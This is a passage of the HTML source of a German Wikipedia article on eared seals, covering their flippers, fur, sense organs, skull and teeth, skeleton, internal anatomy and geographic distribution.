</p><p>Im Gegensatz zu den Hundsrobben haben Ohrenrobben Flossen, die auch bei der Fortbewegung an Land von großem Nutzen sind. Die Vorderflossen sind muskulös mit einer glatten, ledrigen Oberfläche. Sie sind, ganz besonders bei den Seebären, sehr lang mit einer breiten Vorderkante und weisen je fünf Zehen mit <a href="/wiki/Rudiment" title="Rudiment">rudimentär</a> erhaltenen Nägeln auf, wobei die Zehenlänge von außen nach innen abnimmt. Die kürzeren Hinterflossen können unter den Körper gedreht und bei der Fortbewegung benutzt werden. Im Vergleich zu den Hundsrobben, denen dies nicht möglich ist, sind sie vergleichsweise lang und werden zum Ende breiter.<sup id="cite_ref-Webber_2014_Morphology_2-5" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Die fünf Zehen sind etwa gleich lang oder die beiden äußeren sind artabhängig etwas länger, wobei dann der erste Zeh auch kräftiger ist. Auf den drei mittleren Zehen befinden sich gut entwickelte Zehennägel, die beiden äußeren Nägel sind hingegen meist weitgehend <a href="/wiki/Degeneration" title="Degeneration">degeneriert</a>.<sup id="cite_ref-Webber_2014_Morphology_2-6" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Auch die Hinterflossen sind mit einer ledrigen schwarzen Haut bedeckt, rückenseits weisen sie eine kurze Behaarung auf.<sup id="cite_ref-Webber_2014_Morphology_2-7" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Alle Ohrenrobben haben zudem einen sehr kurzen Schwanz, der breit ansetzt und sich dann sehr schnell verjüngt.<sup id="cite_ref-Webber_2014_Morphology_2-8" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Fell">Fell</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=3" title="Abschnitt bearbeiten: Fell" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=3" title="Quellcode des Abschnitts bearbeiten: Fell"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Ohrenrobben sind von einem Fell besetzt, bei dem man vier verschiedene Fell- bzw. Pelztypen unterscheidet. Das Fell der Seelöwen ist kurz aus borstenartigem <a href="/wiki/Deckhaar" title="Deckhaar">Deckhaar</a>. Bei den Seebären wird das Deckhaar gegen ein dichtes <a href="/wiki/Wollhaar" title="Wollhaar">Unterfell</a> ergänzt, das aus weicheren Wollhaaren gebildet wird. Bei den männlichen Tieren bildet sich zudem eine Nackenmähne aus längeren Deckhaaren, die vom Kopf über den Nacken bis auf die Schultern reicht. Jungtiere besitzen einen Pelz aus längeren Deckhaaren, der als „Geburtsfell“ bezeichnet wird.<sup id="cite_ref-Webber_2014_Morphology_2-9" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:M%C3%A4hnenrobben_(auch_S%C3%BCdamerikanischer_Seel%C3%B6we_-_Otaria_flavescens)_(Peninsula_de_Valdes,_Jan_1984).jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/M%C3%A4hnenrobben_%28auch_S%C3%BCdamerikanischer_Seel%C3%B6we_-_Otaria_flavescens%29_%28Peninsula_de_Valdes%2C_Jan_1984%29.jpg/250px-M%C3%A4hnenrobben_%28auch_S%C3%BCdamerikanischer_Seel%C3%B6we_-_Otaria_flavescens%29_%28Peninsula_de_Valdes%2C_Jan_1984%29.jpg" decoding="async" width="250" height="162" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/M%C3%A4hnenrobben_%28auch_S%C3%BCdamerikanischer_Seel%C3%B6we_-_Otaria_flavescens%29_%28Peninsula_de_Valdes%2C_Jan_1984%29.jpg/500px-M%C3%A4hnenrobben_%28auch_S%C3%BCdamerikanischer_Seel%C3%B6we_-_Otaria_flavescens%29_%28Peninsula_de_Valdes%2C_Jan_1984%29.jpg 1.5x" data-file-width="2126" data-file-height="1374"></a><figcaption><a href="/wiki/M%C3%A4hnenrobbe" title="Mähnenrobbe">Mähnenrobbenkolonie</a> mit Tieren unterschiedlichen Alters und mit unterschiedlichen Felltypen</figcaption></figure>
<p>Während sich die Tiere im Wasser befinden, legen sich die Haare dicht an den Körper an und solang sie nass sind, folgen sie der Kontur des Körpers. Sobald das Fell getrocknet ist, stellen sich die Haare vor allem im Bereich der Mähne auf.<sup id="cite_ref-Webber_2014_Morphology_2-10" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Das Wollhaar der Seebären trägt durch darin enthaltene Luftbläschen im Wasser zur <a href="/wiki/W%C3%A4rmed%C3%A4mmung" title="Wärmedämmung">Wärmeisolierung</a> und <a href="/wiki/Thermoregulation" title="Thermoregulation">Thermoregulation</a> bei und wird in regelmäßigen Abständen erneuert. Das Fell erscheint dadurch an einige Stellen mit älterem Haar stumpfer und an neu gebildeten Stellen heller, dadurch wirkt es teilweise fleckig. Der Fellwechsel findet in der Regel vom Kopf und von den Flossen zum Körper hin statt, ein vollständiger Fellwechsel findet etwa jährlich statt und dauert in der Regel mehrere Wochen.<sup id="cite_ref-Webber_2014_Morphology_2-11" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Bei den Seebären werden erst die Haare des Unterfells und dann die vorstehenden Deck- oder Grannenhaare ersetzt. Anders als bei den Hundsrobben läuft dieser Vorgang weitgehend kontinuierlich ab, so dass nie alle Haare auf einmal abgestoßen werden. Die unter der Haut gelegene Fettschicht ist bei Ohrenrobben meist dünner als bei Hundsrobben.
</p><p>Die Farbe der Tiere wird vor allem durch die Fellfarbe und die darunter liegende dunkle Haut bestimmt. Sie verändert sich über die Entwicklung zu den ausgewachsenen Tieren. Jungtiere sind durch ihr Geburtsfell in der Regel dunkelbraun bis schwarz gefärbt. Dieses Fell wird in den ersten Wochen nach und nach abgerieben und durch das normale Fell der Tiere ersetzt. Bei den heranwachsenden und den ausgewachsenen Tieren kann die Färbung schwarz, dunkel- und hell- bis sandbraun oder in sehr seltenen Fällen als <a href="/wiki/Leuzismus" title="Leuzismus">Leuzismus</a> auch cremeweiß sein; bei antarktischen Seebären kommt dies bei einem von etwa 1000 Tieren vor.<sup id="cite_ref-Webber_2014_Morphology_2-12" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Eine Zeichnung haben die Tiere nicht, mit zunehmendem Alter kommt es jedoch zu Unterschieden in der Färbung einzelner Körperbereiche, etwa im Bereich des Kopfes, der Kehle und des Bauches mit häufig Färbungen. Zudem werden bei ausgewachsenen Männchen häufig die Haarspitzen der Mähne grau. Auch <a href="/wiki/Piebaldismus" title="Piebaldismus">Piebaldismus</a> mit einzelnen weißen Flecken kommt in seltenen Fällen vor.<sup id="cite_ref-Webber_2014_Morphology_2-13" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Sinnesorgane">Sinnesorgane</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=4" title="Abschnitt bearbeiten: Sinnesorgane" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=4" title="Quellcode des Abschnitts bearbeiten: Sinnesorgane"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Otaria_fg02.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Otaria_fg02.jpg/250px-Otaria_fg02.jpg" decoding="async" width="250" height="166" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Otaria_fg02.jpg/500px-Otaria_fg02.jpg 1.5x" data-file-width="1200" data-file-height="797"></a><figcaption><a href="/wiki/M%C3%A4hnenrobbe" title="Mähnenrobbe">Mähnenrobbe</a> (<i>Otaria flavescens</i>)</figcaption></figure>
<p>Wie schon der deutsche Name der Familie verrät, verfügen alle Tiere über äußerlich sichtbare Ohren. Sie sind meist etwa fünf Zentimeter lang, von knorpeliger Konsistenz und laufen nach außen spitz zu. Die Spitze weist nach hinten und unten. Bei den Seebären sind die Ohrmuscheln etwas länger und abstehender als bei den Seelöwen und somit deutlicher sichtbar. Zudem sind sie bei Jungtieren besonders gut zu sehen. Ohrenrobben können zwar hören, sie lokalisieren aber die Quelle der Geräusche nicht.<sup id="cite_ref-Webber_2014_Morphology_2-14" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p><p>Die Nase und vor allem das <a href="/wiki/Nasenspiegel" title="Nasenspiegel">Rhinarium</a> ist fleischig und mit einer ledernen schwarzen Haut mit nur sehr wenigen Haaren bedeckt. Die Nasenlöcher befinden sich mittig oder leicht unterhalb der Mittellinie auf den Rhinarium und weisen meist leicht abwärts. Das Rhinarium selbst kann bei den verschiedenen Arten stumpf, zugespitzt, vergrößert oder sogar mit einer deutlichen Blasenartigen Verdickung besetzt sein.<sup id="cite_ref-Webber_2014_Morphology_2-15" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p><p>Im Bereich der Schnauze haben Ohrenrobben teilweise lange und meist weiche Fühl- oder Barthaare (<i>Vibrissae</i>), die bei einzelnen Arten sehr lang werden können. Die Vibrissae der Jungtiere sind schwarz, mit dem Alter werden sie heller und bei ausgewachsenen Tieren können sie fast weiß sein. Die Vibrissae stellen hochsensible Sinnesorgane dar, mit denen im Wasser geringe Veränderungen der Strömung, etwa durch fliehende Beutetiere, registriert werden. An Land könnten sie zudem eine unterstützende Funktion beim Hören haben.<sup id="cite_ref-Webber_2014_Morphology_2-16" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Im Gegensatz zu den Hundsrobben kommen oberhalb der Augenhöhle grundsätzlich keine Fühlhaare vor.
</p><p>Die Augen sind vergleichsweise klein und schwarz. Sie sind oval bis mandelförmig und mit einer <a href="/wiki/Nickhaut" title="Nickhaut">Nickhaut</a> ausgestattet. Wenn sich die Tiere an Land befinden, produzieren sie <a href="/wiki/Tr%C3%A4ne" title="Träne">Tränenflüssigkeit</a>, die die Umgebung der Augen benetzt und dadurch dunkel erscheinen lässt.<sup id="cite_ref-Webber_2014_Morphology_2-17" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Schädel-_und_Skelettmerkmale"><span id="Sch.C3.A4del-_und_Skelettmerkmale"></span>Schädel- und Skelettmerkmale</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=5" title="Abschnitt bearbeiten: Schädel- und Skelettmerkmale" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=5" title="Quellcode des Abschnitts bearbeiten: Schädel- und Skelettmerkmale"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<div class="mw-heading mw-heading4"><h4 id="Schädel_und_Gebiss"><span id="Sch.C3.A4del_und_Gebiss"></span>Schädel und Gebiss</h4><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=6" title="Abschnitt bearbeiten: Schädel und Gebiss" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=6" title="Quellcode des Abschnitts bearbeiten: Schädel und Gebiss"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Arctocephalus_pusillus01.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Arctocephalus_pusillus01.jpg/250px-Arctocephalus_pusillus01.jpg" decoding="async" width="250" height="167" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Arctocephalus_pusillus01.jpg/500px-Arctocephalus_pusillus01.jpg 1.5x" data-file-width="3072" data-file-height="2048"></a><figcaption>Schädel eines <a href="/wiki/S%C3%BCdafrikanischer_Seeb%C3%A4r" title="Südafrikanischer Seebär">Südafrikanischen Seebären</a> (<i>Arctocephalus pusillus</i>)</figcaption></figure>
<p>Der Schädel der Ohrenrobben ähnelt stark dem Bärenschädel. Wie dort ist jeweils der große Flügel des <a href="/wiki/Fl%C3%BCgelbein" title="Flügelbein">Flügelbeins</a> (<i>Os sphenoidale</i>) von einem Kanal durchzogen, durch den die interne Kopfschlagader (<i>Arteria carotis interna</i>) verläuft, die das Gehirn versorgt. Auch der Warzenfortsatz (<i>Processus mastoideus</i>) des <a href="/wiki/Schl%C3%A4fenbein" title="Schläfenbein">Schläfenbeins</a> (<i>Os temporale</i>), an dem eine kräftige Muskulatur ansetzt, ist wie bei Bären deutlich ausgeprägt, aber von der verknöcherten Kapsel des Mittelohrs (<i>Bulla tympanica</i>) klar getrennt. Der Gelenkkopf für das obere Kopfgelenk (<i>Articulatio atlanto-occipitalis</i>), der <i>Condylus occipitalis</i>, ist weit nach oben versetzt. Die <a href="/wiki/Orbita" title="Orbita">Augenhöhlen</a> (<i>Orbita</i>) sind nur unvollständig voneinander getrennt; an ihrem hinteren und oberen Rand besitzt das <a href="/wiki/Stirnbein" title="Stirnbein">Stirnbein</a> (<i>Os frontale</i>) je zwei gut entwickelte Fortsätze, die als <i>Processus postorbitalis</i> und <i>Processus supraorbitalis</i> bezeichnet werden. Die beiden Unterkieferhälften sind bei Ohrenrobben nicht fest an der <a href="/wiki/Symphyse" title="Symphyse">Symphyse</a> (<i>Symphysis mandibulae</i>) verwachsen. Bei den erwachsenen Männchen ist der Schädel etwas anders proportioniert als bei den Weibchen und weist in vielen Fällen einen auffälligen <a href="/wiki/Scheitelkamm" title="Scheitelkamm">Scheitelkamm</a> auf, der als Ansatz für die kräftige Kiefermuskulatur dient und auch von außen sichtbar ist.<sup id="cite_ref-Webber_2014_Morphology_2-18" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<div class="thumb tright" style="width: 14.5em">
  <div class="thumbinner">
<table class="Zahnformel" style="padding: 2px; text-align: center; border-collapse:collapse; width: 14em; border: #CCCCCC solid 1px; font-size: 106%;">


<tbody><tr>
<td style="padding: 0; color: #FFAA00; width: 2em;">3
</td>
<td style="padding: 0; width: 0.5em;">·
</td>
<td style="padding: 0; color: #008800; width: 2em;">1
</td>
<td style="padding: 0; width: 0.5em;">·
</td>
<td class="skin-invert" style="padding: 0; color: #DD00DD; width: 2em;">5–6
</td>
<td style="padding: 0; width: 0.5em;">·
</td>
<td class="skin-invert" style="padding: 0; color: #0000FF; width: 2em;">
</td>
<td rowspan="2" style="padding: 0; text-align: left; width: 4.5em;">&nbsp;=&nbsp;34–36
</td></tr>
<tr style="border-top:1px solid #AAAAAA;">
<td style="padding: 0; color: #FFAA00;">2
</td>
<td style="padding: 0;">·
</td>
<td style="padding: 0; color: #008800;">1
</td>
<td style="padding: 0;">·
</td>
<td class="skin-invert" style="padding: 0; color: #DD00DD;">5–6
</td>
<td style="padding: 0;">·
</td>
<td class="skin-invert" style="padding: 0; color: #0000FF;">5
</td></tr></tbody></table>
<div class="thumbcaption"><a href="/wiki/Zahnformel" title="Zahnformel">Zahnformel</a> der Ohrenrobben</div></div></div>
<p>Das Ohrenrobben-Gebiss verfügt auf jeder Seite über drei obere und zwei untere <a href="/wiki/Schneidezahn" title="Schneidezahn">Schneidezähne</a>; bis auf den äußersten oberen Schneidezahn sind sie alle zweihöckrig. Die ersten beiden oberen Schneidezähne sind vergleichsweise klein und zapfenförmig mit gut ausgeprägter Kerke, der dritte ist kräftiger und eckzahnartig mit rundem oder ovalem Querschnitt. Dahinter liegt je ein gut ausgebildeter <a href="/wiki/Eckzahn" title="Eckzahn">Eckzahn</a>, der vor allem bei den Männchen sehr kräftig ist. Die nachfolgenden Zähne sind kleiner und <i>homodont</i>, also gleichgeformt; sie können zapfenartig oder flach ausgebildet sein. Dabei handelt es sich um je vier obere und untere kegelförmige <a href="/wiki/Pr%C3%A4molar" title="Prämolar">Vormahlzähne</a> und im Unterkiefer pro Seite je ein <a href="/wiki/Molar_(Zahn)" title="Molar (Zahn)">Backenzahn</a>, im Oberkiefer schwankt die Anzahl artabhängig zwischen eins und drei.<sup id="cite_ref-Webber_2014_Morphology_2-19" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Die Jungtiere werden mit einem <a href="/wiki/Milchgebiss" title="Milchgebiss">Milchgebiss</a> geboren, das in der Regel in den ersten Monaten ausgetauscht wird.<sup id="cite_ref-Webber_2014_Morphology_2-20" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Otariidae_Phocidae_Comparative_Anatomy.svg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Otariidae_Phocidae_Comparative_Anatomy.svg/250px-Otariidae_Phocidae_Comparative_Anatomy.svg.png" decoding="async" width="250" height="173" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Otariidae_Phocidae_Comparative_Anatomy.svg/500px-Otariidae_Phocidae_Comparative_Anatomy.svg.png 1.5x" data-file-width="1387" data-file-height="961"></a><figcaption>Skelettbau der Ohrenrobben (oben) im Vergleich zu den <a href="/wiki/Hundsrobben" title="Hundsrobben">Hundsrobben</a> (unten)</figcaption></figure>
<div class="mw-heading mw-heading4"><h4 id="Axialskelett">Axialskelett</h4><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=7" title="Abschnitt bearbeiten: Axialskelett" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=7" title="Quellcode des Abschnitts bearbeiten: Axialskelett"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Die <a href="/wiki/Wirbels%C3%A4ule" title="Wirbelsäule">Wirbelsäule</a> zeigt deutliche Verstärkungen im Bereich der Halswirbelsäule und der etwa 15 Brustwirbel, die als <a href="/wiki/Evolution%C3%A4re_Anpassung" title="Evolutionäre Anpassung">Adaptation</a> an die starken mechanischen Belastungen verstanden werden können, die von den zur Fortbewegung eingesetzten Vorderflossen ausgehen. Sie läuft in einem kurzen Schwanz aus. Das <a href="/wiki/Brustbein" title="Brustbein">Brustbein</a> (<i>Sternum</i>) der Ohrenrobben ist am Griff (<i>Manubrium sterni</i>) verknöchert.
</p><p>Das Becken ist so gebaut, dass die Hinterflossen zur Fortbewegung an Land unter den Körper gedreht werden können.<sup id="cite_ref-Webber_2014_Morphology_2-21" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Innere_Organe,_Weichteile_und_Genetik"><span id="Innere_Organe.2C_Weichteile_und_Genetik"></span>Innere Organe, Weichteile und Genetik</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=8" title="Abschnitt bearbeiten: Innere Organe, Weichteile und Genetik" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=8" title="Quellcode des Abschnitts bearbeiten: Innere Organe, Weichteile und Genetik"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Bei den meisten Arten ist die rechte <a href="/wiki/Lunge" title="Lunge">Lunge</a> vergrößert. Die für die Wärmeregulation wichtigen <i>arteriovenösen Anastomosen</i>, Querverbindungen zwischen <a href="/wiki/Arterie" title="Arterie">Arterien</a> und <a href="/wiki/Vene" title="Vene">Venen</a>, die eine erhöhte Blutversorgung der äußeren Körperschichten und damit einen schnelleren Wärmeaustausch erlauben, existieren bei Ohrenrobben nur in den Flossen, die sie daher an Land gelegentlich mit Urin benetzen, um die <a href="/wiki/Verdampfungsenthalpie" title="Verdampfungsenthalpie">Verdunstungskälte</a> zur Abkühlung zu nutzen.
</p><p>Alle Ohrenrobben haben eine schlitzförmige <a href="/wiki/Bauchnabel" title="Bauchnabel">Nabelnarbe</a>. Im Bereich des <a href="/wiki/Abdomen" title="Abdomen">Abdomens</a> und bei den Männchen bildet sich zudem eine Vorhaut zwischen der Nabelnarbe und dem <a href="/wiki/Anus" title="Anus">Anus</a>. Anders als bei den Hundsrobben befinden sich die <a href="/wiki/Hoden" title="Hoden">Hoden</a> der Männchen saisonal in einem externen lederartigen Hodensack (<i>Scrotum</i>); zur Paarungszeit erfolgt ein <a href="/wiki/Descensus_testis" title="Descensus testis">Hodenabstieg</a>. Der <a href="/wiki/Penis" title="Penis">Penis</a> befindet sich innerhalb des Körpers und wird nur bei der Paarung oder bei starker Erregung ausgefahren, er besitzt einen <a href="/wiki/Penisknochen" title="Penisknochen">Penisknochen</a> zur Verstärkung.<sup id="cite_ref-Webber_2014_Morphology_2-22" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Die <a href="/wiki/Vulva" title="Vulva">Vulva</a> der Weibchen befindet sich bauchseitig zwischen der <a href="/wiki/Bauchnabel" title="Bauchnabel">Bauchnabel</a> und dem Anus. Die Weibchen haben zudem zwei Paar <a href="/wiki/Zitze" title="Zitze">Zitzen</a> im Lendenbereich, davon jeweils ein Paar vor und eines hinter der Nabelnarbe. Sie sind flach und stehen nicht vor, in der Regel sind die Brustwarzen aufgrund der dunkleren Färbung erkennbar.<sup id="cite_ref-Webber_2014_Morphology_2-23" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p><p>Die Nieren der Ohrenrobben sind wie die anderer Robben und Meeressäugern in mehrere Einheiten, Reniculi, unterteilt, die unabhängig voneinander funktionieren. Durch diesen Aufbau sind sie in der Lage, hochkonzentrierten <a href="/wiki/Urin" title="Urin">Urin</a> zu produzieren und eine maximale Menge Wasser im Körper zu halten.<sup id="cite_ref-Webber_2014_Food_3-0" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p><p>Der <a href="/wiki/Karyotyp" title="Karyotyp">Karyotyp</a> des Taxons umfasst 2n = 36 <a href="/wiki/Chromosom" title="Chromosom">Chromosomen</a>.
</p>
<div class="mw-heading mw-heading2"><h2 id="Verbreitung_und_Lebensraum">Verbreitung und Lebensraum</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=9" title="Abschnitt bearbeiten: Verbreitung und Lebensraum" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=9" title="Quellcode des Abschnitts bearbeiten: Verbreitung und Lebensraum"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Ohrenrobbe_vor_der_K%C3%BCste_Namibias.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/7/7d/Ohrenrobbe_vor_der_K%C3%BCste_Namibias.jpg/250px-Ohrenrobbe_vor_der_K%C3%BCste_Namibias.jpg" decoding="async" width="250" height="188" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/7d/Ohrenrobbe_vor_der_K%C3%BCste_Namibias.jpg/500px-Ohrenrobbe_vor_der_K%C3%BCste_Namibias.jpg 1.5x" data-file-width="3000" data-file-height="2250"></a><figcaption>Ohrenrobbe vor der Küste <a href="/wiki/Namibia" title="Namibia">Namibias</a>.</figcaption></figure>
<p>Ohrenrobben sind in polaren, gemäßigten und subtropischen Meeren verbreitet; den größten Individuenreichtum erreichen sie jedoch in den subpolaren Meeren der <a href="/wiki/Arktis" title="Arktis">Arktis</a> und <a href="/wiki/Antarktis" title="Antarktis">Antarktis</a>. Sie sind dabei in der Regel gebunden an kalte und nahrungsreiche Meeresströmungen und nur einzelne Arten leben abseits von diesen.<sup id="cite_ref-Webber_2014_Habitat_4-0" class="reference"><a href="#cite_note-Webber_2014_Habitat-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup>
</p><p>Arten der Ohrenrobben finden sich in arktischen Gewässern an der Nordküste <a href="/wiki/Sibirien" title="Sibirien">Sibiriens</a> und Nordamerikas, im <a href="/wiki/Pazifischer_Ozean" title="Pazifischer Ozean">Pazifischen Ozean</a> an der Westküste Nord- und Südamerikas von <a href="/wiki/Alaska" title="Alaska">Alaska</a> bis <a href="/wiki/Mexiko" title="Mexiko">Mexiko</a> und von <a href="/wiki/Peru" title="Peru">Nordperu</a> bis <a href="/wiki/Kap_Hoorn" title="Kap Hoorn">Kap Hoorn</a> sowie an der Ostküste Nordasiens von <a href="/wiki/Japan" title="Japan">Japan</a> bis <a href="/wiki/Russland" title="Russland">Nordostrussland</a>, bei der Südinsel <a href="/wiki/Neuseeland" title="Neuseeland">Neuseelands</a> sowie auf den <a href="/wiki/Galapagosinseln" title="Galapagosinseln">Galápagosinseln</a>. Im <a href="/wiki/Atlantischer_Ozean" title="Atlantischer Ozean">Atlantik</a> kommen sie an der südamerikanischen Ostküste von <a href="/wiki/Feuerland" title="Feuerland">Feuerland</a> bis <a href="/wiki/Brasilien" title="Brasilien">Südbrasilien</a> sowie an der Süd- und Südwestküste <a href="/wiki/S%C3%BCdafrika" title="Südafrika">Südafrikas</a> und <a href="/wiki/Namibia" title="Namibia">Namibias</a> vor. Wichtige Kolonien im <a href="/wiki/Indischer_Ozean" title="Indischer Ozean">Indischen Ozean</a> liegen an der Südküste <a href="/wiki/Australien" title="Australien">Australiens</a>. Dazu kommen zahlreiche isolierte Inseln in den Gewässern um <a href="/wiki/Antarktika" title="Antarktika">Antarktika</a>.
</p><p>Wie alle Robben verbringen Ohrenrobben eine große Zeit ihres Lebens in küstennahen Meeresgewässern und leben vor allem im Bereich der flachen Kontinentalschelfe, seltener findet man sie auch im Brackwasser der Mündungssysteme großer Flüsse oder gar im Süßwasser dieser Flüsse selbst. Paarung und Jungenaufzucht finden an Land, insbesondere auf Felseninseln sowie an isoliert gelegenen Stränden statt, wo es keine landlebenden Fressfeinde gibt. Eisbewohnende Arten sind, anders als bei den Hundsrobben, nicht bekannt und der Antarktische Seebär ist die einzige Art, die bis in die Polarregion der Antarktis vorstößt;<sup id="cite_ref-Webber_2014_Habitat_4-1" class="reference"><a href="#cite_note-Webber_2014_Habitat-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup> Ohrenrobben bevorzugen auch allgemein etwas wärmere Wassertemperaturen. Im Äquatorialbereich kommen sie allerdings nur bei den Galápagosinseln vor, wo sie von dem subtropischen Nahrungsreichtum profitieren.<sup id="cite_ref-Webber_2014_Habitat_4-2" class="reference"><a href="#cite_note-Webber_2014_Habitat-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup>
</p><p>Während das Verbreitungsgebiet einzelner Arten wie des Neuseeländischen Seebären, des Galapágos-Seebären und des Galapágos-Seelöwen auf vergleichsweise kleine Gebiete wie etwa einzelne Inselgruppen beschränkt ist, gibt es andere Arten mit einem sehr großen Verbreitungsgebiet, darunter vor allem der Subantarktische Seebär, der von den subantarktischen Gewässern aus in großen Teilen des Atlantischen, Pazifischen und Indischen vorkommt, oder der Nördliche Seebär in nördlichen Pazifik. Diese Arten entfernen sich zudem auch weiter vom Land und bleiben teilweise wochenlang in <a href="/wiki/Pelagial" title="Pelagial">pelagischen</a> Meereszonen zur Nahrungssuche.<sup id="cite_ref-Webber_2014_Habitat_4-3" class="reference"><a href="#cite_note-Webber_2014_Habitat-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup>
</p>
